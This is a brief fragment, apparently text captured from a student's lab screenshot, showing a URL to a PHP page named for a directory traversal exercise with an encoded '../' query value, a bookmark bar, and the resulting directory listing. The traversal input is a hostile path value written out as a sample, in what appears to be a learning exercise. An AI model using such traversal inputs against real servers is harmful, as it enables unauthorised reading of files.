 Dangerous 143.198.44.126/directory_traversal_part1.php?q=%2e%2e%2f
Activity Stream GBC STU-VIEW 15 Discord GeorgeBrown Mail GBC AppsAnywhere GBC Mobihelp Typing practice Dk7h22mRYHQ - Tr...
Array
(
[0] => .
[1] => ..
[2] => html
)